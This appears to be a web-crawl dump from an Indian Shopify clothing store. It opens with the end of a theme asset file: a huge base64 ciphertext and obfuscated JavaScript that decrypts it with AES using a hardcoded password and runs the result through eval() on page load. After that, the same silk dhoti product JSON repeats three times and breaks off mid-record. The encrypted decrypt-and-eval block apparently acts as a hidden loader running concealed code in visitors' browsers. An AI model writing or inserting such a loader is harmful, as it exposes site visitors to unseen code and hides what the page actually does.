LeIdVZrGRz5IvgfolyvbOl0rfukuG8izweM8U4rE01YSKREOCE/7Pd2nR6ZcrY7ONMCgAANurqXdT5yxtMOVcSItRuCW78nl+PLBPk5/EpBkp7Abksj0yu8TCYO1An7/[base64]/XkBK+JnUP9mHyk0lbvRXSVzTJmbAUohp9ZOnMmOtgMIKkLYUaVw0V25pKIPq4mBjXqpPYb8xaW+1Ctk5mMHo8bVPGithc72VKmEC/tWM71ErhgH2Gk1XYXQuSUIo9hvjTZUEApuHExLvvFmHA9tee/[base64]/bKcT2uObPKfmPm1tnZ/UJBpDyNexXH4A9fM+F/9CPAylBZgkO4Ic0X04c7q0HSW9V3oKjdmWOn1HkI4rHrVJ7S0ZnyYIuErT6B39O0APKhxuQYxVNSvHWQNm3pbtB+CFAgz58ngkvmbA1ab1uKop87FXP3RzMUyiKxa04zOoF9D0O9fd+0tm4af7oKi6EKnXb0maozGAjfFmGRhrCUSXkLhq2He4auXJj7/+YdvN1o3cAJ59EuTnkgLlYZLPfosl5rgpGCDo/i6s0HdCXTUWrZtOgkUmZ0KYu+2j6/391CXnfCvY2TrQeKn0DsEajFGq9rculfnvZ4PkmUxTGOMCuqMFsqE16kRxX/yzDaVKVREbCYBZ8GB30vdXf19I0Dog/[base64]/WEZlSTCE7U/FK0LbjX+o4JHS5TfMkdJVA2v29kZBLmYhVrJfECb+h8FvSRTD/zVqwh39nh70ikRQYUTTftxn59CMYH80yT4lrpBtCNoRUfHmbYAFqybCBl4pXYxgwZgw2SmkHgfgE9dhoCWvsNZHWSQv+ZSnDS3Hvra1SJcxHjVvdnwvFnOx2uJOcpeFQS7N03m8cQpZkYEQbNHBqsry3nARD+jPVza62yARcAe6ls71Cw87vDYjAzD+4A2/gnKHMX4lGuXYSaKHhX04gp+osrAW2ApkauQU1eU2+9Q5Bds09VJ5Wkom14wPv3GDBQwNF2DiL5ccaFMwkkRPCpSFo/YmvR4kkkQRW5bUgHP+83HstHuxgCedrIaX57acGkQo4Z6pmeTC96r8ssDkMecit9V3cB5I3kqH/oet9JPM9DSQYA0ag20Nxlir/CmIga0TxRa7laEVY1sTUxs+k2W2BD6a6ejNvRjrglhiWu108QoGNOYbP+LQcgv0RSj9lEI07PZsWRnRr4wS3Hbiunx/UHhsnP/l/jbaB9l/vN9WuQ1dEKtRR6+TiqXPhSpH/iFqdy513C+lNvd+CkaVxddC1V8+RGyz3+r6vJDzrYHNR01JuLCM7Hcu+fjbjtM/76pwATyLo8iF87pNaLBj4PTs2+QxsDiYSsz88xI9StOwM5XC6ED5tFA6BvPXrY9kzpry6Z1W8HJcR4PXodPZe/NGCYrHc15O/dNQxEnnxpQggFeMwheB60WWcoG1qrRdYsJ48SL1SOUeHthM8HHXp5QBG1Cspkg3py+0T7ZKDy20DnJwlTYzqHoi1zYueBeA15BXF7Emeq54HVpfub9A2DMlHrPIdg3tBpKkoDGe2crGX+WctFtOnTO+OBK6Xm55H9gZvy2vmV+aoORIN19mTr+lPh5csJeosDOjR/CxUCy7oByV/D6DX5fXGhndL3jy+EI28pEJNQCjSrySX2k5tUPufMmlZsdJomnkarAAH77cy9yvcTn9sHGh5xO8UXB7k1lcKq6Q1Qb/38t7OIzQ/Y6lHAG9mMm21aBD5zAdmbgU8v3KnxVeiY4WL3XiptRIpLddI7mI6cJMmb9OMuUjXFEiJYm0BhiMzOM6W6qa4Whjd6hqPYSlcueYfqfijuEyM6HrfSQFchazbJEO3FYxjbWVS6xPg9/HKvMJErPor6eiupopSGihCHEAsq0yio7uhaRnj8nFU+a0M0qn7pB0VsWJf0c9oZ7JNKu1UwxjyNhHy5yAjqOq0+ijHgyq2fReIGDVS4aeQ4m/lN2pzasleTXtT2z1w3uEy65WvWywC4U2NWx55E1eS2rC7rDGWJN1IYtAxzanFugtNM5mdik9/GeZdsXdYBojuptcQExrvF84k/l/Oj0F39JWTsKIfJpD/JKtkBPE1caHhZu/x2uG04slXmPyjCe4yg/BaTOgUD27kpbUsAVC/HGVVqYLjaGHqqSjQdqVHZ8WMQb0cowUJKkJAb+/nxjuwwIIw5I14nSaMlfSi0Ancwmt2xqJFEPa8k9FNMb+wvA5f8spR4irpzdnedHRTegzKn/nkcD4POb7TaOHPUElyNrIu3sCzV0Flmhl/TExWKyzF8a1XN1Zr5SQSADAg6loKS71LY6rDWeqpXrL87Xzkgdd/vcQLrUM+wSke+08u/[base64]/JAJCC7UJe17pUVo/CZUPuVQ6MDtpniG/XG2xDX62Pz43Ta/zfd/hwqKFPTKm9h+1VkSiTx4+5JXDvaindpQGKkveVAbLPGjgCFYLjYkzcE6h97Q0IFgcMQ75gSE+aqiexnYSRKYHAW/[base64]/afkUfrXdo+VOitfs3FEHF6RrBHKQJvt2xAvOOb0FU6eXaSCo+HU9Dz25DQjBGtJjvRF9EC6Ge327gmjYt6mbTn1mNUWiLkG84aMjcLQxrJR63bzwXYbIJjC7AdmiJm9yFDnWsAjI6ulVL/6ktuDgvG7f5EUpM8kgyJXK4awx0xz+vyZOWO5ACtomz5+nRIAHyhkomie/n/fLDjj1Pg77/1cJHyvLP4cZSjNJ3tLrOhfOafOjBlTDe/dQrdnECGtf0ka+VI+anWOVmwsgEDaD2bq0f/[base64]/CLgcVK4wbTeKFXRZ6Dwz8dS8hMNUAwDJBW2CYHu6IVusCrcE0sHZ8GHl8BjQ1cL5bHmnc+rE/n2Jd34f8CjIsKCKA+pScXQz0XwKeqFQejKEsrlDiD9K52wM1NzWsYWdB/eHygx1dOpTEUtKe3VPrFDBpbXf7RnP2QvAI/0qBX0eue7ZW1VN0mXPRHZBKJxAe7OW/zdC+RW5fl6H4lFfap5R4hzSWBqjVn9jq6beZTUdmLg/UC0rdlBv+bEHE1WFYroYCxvwlPgIpK8u2SUJbSBxwlD4dO0GwA6tX5aLvyi0m/4VeLdfpiAb/7PLia9TK/oKc8haiqdSH4J+DM/g7rRwUVc94b15coScD+bAr/oFmIqk2f/qfxgiwT5Kqffld8GbNO32/9ZKygk7k4ZIRQU/giyY19h7Ko7wox/wvnpO47jdfsdXTThcS1vgrB/QdO68jHNsQL+gGDa9IuAuW+/yCmL92pOTtRBqsXBQjnX1ZBR0UhTTrEs0lmGZiJZ4zLSCCvNhSyHUIxns6L9dCJ9Go2I+V9dKYyk5Gv0KG+vP0eepPiHIFUcAm3/pWNeviOKlVFa7noelcFu4O3PYSvj3vabn4nWOj5OV2hxKWU6m21fT17Kb9NMRn0lkcJi2vO4bePpuNR5/weX+gEQwsQElZj+CduHU1NQk9EqLyyrGGz+Xee46EBfXYYa9XN47mVmYHBMh6hvCMiFb9GLdyb6daiR1Z0Jq3Njrx1rNXR8xlD53DZEeUKAULdEv3ROmK/ZpEjPa1iZS3PL0jlnRvH8YZWZc3lHIstCnVDnlG7cJ7lN+FiHR6pa4s2uNULNONOj7W8Zye7RILK9qiS90Yoh2jr8w57RmxukC2iTU3/XMsbjk4EQKcIMMQn+iomya/9LeJmqigxYtXE+5arnWymOyK0qmtc2XhAStw75IqR2Y3B7bOBCsdWw9Q62Tf9/8klSOVp1WqvTbZrrj4CgQnNBYWn6T5NDo1WbXyF6zyKB9bfkbYjRYqQOqAAJ5smrEoY6T8iLQS5kkye6vuvjzdv1Fyv7SFALSMeUCB6jpLDn8DamZgC3u2TSKAdW9GYV3WB1kS649rW9fUObU9JB9nGKlyPAAyxyhMtJxzF6UFVNUqk01NBwu6BmtDH/[base64]/EUXbSLJDHDjJYg6TcvB+XsMg+Q7kvG5pZD6MgnxxIE0MBItUAHmxaB6bfh8drMlmQjZe78NjI5FiTLRlRAh6AZYkondqUqTZNsR4mKKK2Ga7Qmz901x0lqXqyojzD2yud/4N4KOGvtZ6OHwEEUVljyKyWQOeEr3JST81bQagHFtpjNhunaHwXDe9oUyc1MnzaBEQmNDD0YFfuWABCgUlymdrRiOV8tNfxJnwoQqxbZ7h94FQ3Nr2+K1h0Pa3q7v/WFPEDELp+Wnxhg7uTSP6pDHrP0iLrhKbTsySio/uiXmXGHyV/4k6cCH4jVLCqUga+sfv69ImUBOlRkLXStgBgRHyU0yORGodFklRXT5sITI1RYDhZ+7FhtRnTT44ghrCGzqBK7CETN5wUmYo7h0cxgZ0TP3O6qyBLdOhUt5T3bHsa0xVUJ9YuDepL+ucyK/+8/Hm3G8Gi9p4lt/70HIJn7YFG+lJCnZSQFpIAbOjGG6vfY6y01irjK9BXJHAdKP2NWcbM9B1vXhYLyJi2dYbHzE3g5E2WPf15+EHL1vjEnD6d1Yy2F1PbCiwCXLwR2jvOW9wHR7ocnCIN/+3A55IoG38Cyqtepx3DqeaqHxILPYnkt2MKgqexiY4DDIMesJZyaH9g7/wJb14sF4yyR4mOe6p9QIxLEQdaRYmDoAjA9R1VLJ0wJjcOkWdukB9GQHJl0LeenAD9O8fZV50CH9xAJ01FRoSBEixndpfUjk2+LHhso3nq2fKsXM5vWAnIi5HwsJLpQV9dmBZEyE3OlXkIM46IDgXWaorxB9/HIqaZMhzvrK4SK4ydPuWmUIdWnvgID15XSYHN7x1/NiBMTXTB222rqrgbs6DQEc2BLpGJXSbzJWcKPIgYxio6s4rHN4uGRg2N7iv3jUP1CLraChDN5Xio8ZD+TyL0RndGHSx3/SG7yFWz4YBA0CSD+tB0El9vPISQY3yUciXpoycFtojS9XRLoxG1TSD05Obgx8/aFsIrv6kLBJRmac8odmNueTTaHsAWV66YE1PTIon/75s4QtK7KSAFN5h367v27ef/8IkaA5/5kIH0j4cMmEB/Fo6domQIIbyfofOCTEnvEdLXyf74qxnalNW4JxigujBh0fOUVXEtWL/Ry3tL6kv3+sIKmhHhyo2CG6culzmu+PK8ayDy38ncfHjC2IqKoh599wReH/LxgH7Gq3s71Tzwqy3jw3SSnEIdbYbH1Hmotn3waIOTBPndAuOkdyEokt1HlNIs2fne9i98D+lzUz15RnyjLDf5WL2mur68rWcJe2BryTmozcyfzXvkFwAZIHnDXLJHThq8uWD/O2cGSTjS6YimswUxH6K93oh/[base64]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[base64]/WYX7sJ8gny7Qf6VnhX/CftNEgiM/IjkovGp6nBnIthFAAIq67Lvg5V7q4sj328mlBiB+zzcUUfbyTGrbWMcygIMvcWbbc2+Sb6pE5VoNNQs/JB7exbKExgvIlxxK+BJMKm/pmAP9W61VnvoUkHUZABK04sWRgBDyareY6ktdVdzWdAQeRUi8UfS2FK5SEnhw9NHHJ9pWIXn2ig0Pfm7QMCfN0oLoVSQuW0rE9D6gG2XYg0mnGjaMm3E/TL2tYi+VfBcuOoWnDn5gucsp3/q7ORZWIqNa0vl03DqDkRuydGf3619eOEyBZ7Pq3Upm3InMngevJ0XCyQpFaZpAT9tl2x7GNzNq732FRKpOAt+deGmsnQQWTpLDfj1NKlC3iwbf1xlSzOSF95yRhgHLcHC/50Cs9AVvd89+F/Ofpcyf9r58v9ri8mNXon7bOkIDAsjN0fiit+f35ArG+JjvcO85f2Zb+q/CEvCEpVWYH+qp12KzuCsmkHEQUJJXqxR6NipTd7Wm8s68iczfM/AafijkhvTwjU971CDWZnss/4Hi2KE2DQOL1SAmlDhmuktfxG3qthQ2rTPNXtTjgggyZ6ky3+gYBONruehfBWugA0JGM3oe1EZO4lwO7YW6r+KTAAX/nkwQLusRzKvvixBHvfPfuV3kKjxQU0wQlw34N5hN8F/FSpi7ZQXh7V8s0Wo3oYyF9xZvqfxlz+bOqF1TyI4sRck/3cTakqVOCvbmPAQpSvgfD5kpoNcEeSFW7fKz1QP3u6g1had7ui8HDl1hR9y",_0x2f1d3f=_0x3c0627(242),_0x367f07=CryptoJS.AES[_0x3c0627(230)](_0x77f0f0,_0x2f1d3f)[_0x3c0627(243)](CryptoJS[_0x3c0627(236)].Utf8);if(!_0x367f07){console[_0x3c0627(239)]("Decryption failed! Check the password.");return}eval(_0x367f07)}();function a0_0x92d1(){var _0x41635f=["enc","5365950kqGAaM","75441aINUtZ","error","1171515WzLHXp","37751ozYgyK","supercalifragilisticexpialidocious","toString","decrypt","3528176XZKMRp","14qahKrk","416LZfNxZ","3865458QWZDcc","19391580Xigazc"];return a0_0x92d1=function(){return _0x41635f},a0_0x92d1()}
//# sourceMappingURL=/cdn/shop/t/10/assets/sections.js.map?v=181848405122994379511767681612


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.horad.in/products/horad-pure-silk-uthratcham-red-9x5.js
body_size: -67
content:
{"id":8504354832706,"title":"Horad Pure Silk Uthratcham Red Dhoti (9X5)","handle":"horad-pure-silk-uthratcham-red-9x5","description":"\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/strong\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c\/strong\u003e 100 % Pure Silk\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e Length : \u003c\/strong\u003e6.30 Metres (9X5)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColour:\u003c\/strong\u003e Red\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eZari color:\u003c\/strong\u003e Gold \u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eZari Border Size\u003c\/strong\u003e: 0.25\" Inches\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCare Instructions:\u003c\/strong\u003e Dry clean only to preserve its delicate craftsmanship and brilliance\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThis product only contains \u003cstrong\u003eone\u003c\/strong\u003e Dhoti + Self Angavastaram ( Towel \/ Salvai \/ Thundu \/ Khanduva \/ Shalya)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-10-19T16:13:53+05:30","created_at":"2023-08-02T13:40:35+05:30","vendor":"HORAD","type":"Pure Silk","tags":[],"price":875000,"price_min":875000,"price_max":875000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45857805599042,"title":"6.30 Metres (9X5)","option1":"6.30 Metres (9X5)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Horad Pure Silk Uthratcham Red Dhoti (9X5) - 6.30 Metres (9X5)","public_title":"6.30 Metres (9X5)","options":["6.30 Metres (9X5)"],"price":875000,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"05599042","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","options":[{"name":"Size","position":1,"values":["6.30 Metres (9X5)"]}],"url":"\/products\/horad-pure-silk-uthratcham-red-9x5","media":[{"alt":null,"id":34551782703426,"position":1,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","width":4000},{"alt":null,"id":34551782670658,"position":2,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854","width":4000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.horad.in/products/horad-pure-silk-uthratcham-red-9x5.js
body_size: 486
content:
{"id":8504354832706,"title":"Horad Pure Silk Uthratcham Red Dhoti (9X5)","handle":"horad-pure-silk-uthratcham-red-9x5","description":"\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/strong\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c\/strong\u003e 100 % Pure Silk\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e Length : \u003c\/strong\u003e6.30 Metres (9X5)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColour:\u003c\/strong\u003e Red\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eZari color:\u003c\/strong\u003e Gold \u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eZari Border Size\u003c\/strong\u003e: 0.25\" Inches\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCare Instructions:\u003c\/strong\u003e Dry clean only to preserve its delicate craftsmanship and brilliance\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThis product only contains \u003cstrong\u003eone\u003c\/strong\u003e Dhoti + Self Angavastaram ( Towel \/ Salvai \/ Thundu \/ Khanduva \/ Shalya)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-10-19T16:13:53+05:30","created_at":"2023-08-02T13:40:35+05:30","vendor":"HORAD","type":"Pure Silk","tags":[],"price":875000,"price_min":875000,"price_max":875000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45857805599042,"title":"6.30 Metres (9X5)","option1":"6.30 Metres (9X5)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Horad Pure Silk Uthratcham Red Dhoti (9X5) - 6.30 Metres (9X5)","public_title":"6.30 Metres (9X5)","options":["6.30 Metres (9X5)"],"price":875000,"weight":1000,"compare_at_price":0,"inventory_management":"shopify","barcode":"05599042","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","options":[{"name":"Size","position":1,"values":["6.30 Metres (9X5)"]}],"url":"\/products\/horad-pure-silk-uthratcham-red-9x5","media":[{"alt":null,"id":34551782703426,"position":1,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1929.webp?v=1690964133","width":4000},{"alt":null,"id":34551782670658,"position":2,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0746\/2862\/8802\/files\/378A1902.webp?v=1690963854","width":4000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.horad.in/products/horad-pure-silk-uthratcham-red-9x5.js
body_size: 510
content:
{"id":8504354832706,"title":"Horad Pure Silk Uthratcham Red Dhoti (9X5)","handle":"horad-pure-silk-uthratcham-red-9x5","description":"\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/strong\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c\/strong\u003e 100 % Pure Silk\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e Length : \u003c\/strong\u003e6.30 Metres (9X5)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColour:\u003c\/strong\u003e Red\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eZari color:\u003c\/strong\u003e Gold \u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eZari Border Size\u003c\/strong\u003e: 0.25\" Inches\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCare Instructions:\u003c\/strong\u003e Dry clean only to preserve its delicate craftsmanship and brilliance\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eThis product only contains \u003cstrong\u003eone\u003c\/strong\u003e Dhoti + Self Angavastaram ( Towel \/ Salvai \/ Thundu \/ Khanduva \/ Shalya)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-10-19T16:13:53+05:30","created_at":"2023-08-02T13:40:35+05:30","vendor":"HORAD","type":"Pure Silk","tags":[],"price":875000,"price_min":875000,"price_max":875000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45857805599042,"title":"6.30 Metres (9X5)","option1":"6.30 Metres (9X5)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Horad Pure Silk Uthratcham Red Dhoti (9X5) - 6.30 Metres (9X5)","public_title":"6.30 Metres (9X5)","options":["6.30 Metres 